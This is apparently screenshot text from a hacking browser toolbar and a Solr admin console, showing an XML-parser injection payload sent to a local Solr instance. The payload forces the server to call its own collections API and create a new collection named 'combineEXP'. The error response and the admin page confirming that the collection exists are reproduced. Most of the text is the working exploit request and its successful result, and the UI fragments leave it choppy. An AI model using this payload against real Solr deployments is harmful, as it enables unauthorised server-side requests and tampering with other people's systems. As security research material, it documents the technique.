 localhost:8983/solr/Hunter/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://localhost:8983/solr/admin/collections?action=CREATE%26name=combineEXP%26numShards=2%26maxShardsPerNode=2"><a></
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost:8983/solr/Hunter/select
?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://localhost:8983/solr/admin/collections?action=CREATE%26name=combineEXP%26numShards=2%26maxShardsPerNode=2"><a></a>'}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
JSON 原始数据 头
保存 复制 过滤 JSON
responseHeader:
zkConnected: true
status: 400
QTime: 13553
params:
q: "{!xmlparser v='<!DOCTYPE a SYSTEM \"http://localhost:8983/solr/admin/collections?action=CREATE&name=combineEXP&numShards=2&maxShardsPerNode=2\"><a></a>'}"
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.search.SyntaxError"
msg: "org.apache.solr.search.SyntaxError: Error parsing XML stream:org.xml.sax.SAXParseException; systemId: http://localhost:8983/solr/admin/collections?action=CREATE&name=combineEXP&numShards=2&maxShardsPerNode=2; lineNumber: 1; columnNumber: 1; The markup declarations
contained or pointed to by the document type declaration must be well-formed. in {q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+\"http://localhost:8983/solr/admin/collections?action%3DCREATE%26name%3DcombineEXP%26numShards%3D2%26maxShardsPerNode%3D2\"><a></a>'}&df=_text_&
rows=10&echoParams=explicit}"
code: 400
ABP
localhost
L N Solr Admin
Solr
Add Collection Delete Reload Create Alias Delete Alias
Hunter
combineEXP
Collection: combineEXP
Shard count: 2
configName: combineEXP
replicationFactor: 1
maxShardsPerNode: 2
router: compositeId
autoAddReplicas: false
Shard: shard1
Shard: shard2
Dashboard
Logging
Cloud
Collections
Java Properties
Thread Dump